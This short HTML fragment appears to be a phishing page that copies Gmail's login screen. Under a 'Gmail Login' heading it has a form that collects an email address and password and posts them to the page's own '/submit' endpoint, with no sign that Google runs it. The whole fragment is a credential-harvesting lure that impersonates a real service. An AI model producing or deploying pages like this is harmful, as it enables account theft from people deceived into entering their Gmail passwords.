 </head>
<body data-gr-ext-installed="" data-new-gr-c-s-check-loaded="14.1085.0">
<div class="container">
<h1>Gmail Login</h1>
<form action="/submit" method="POST"><input name="email" placeholder="Email" required="" type="email" /> <input name="password" placeholder="Password"
required="" type="password" /><button type="submit">Login</button></form>
</div>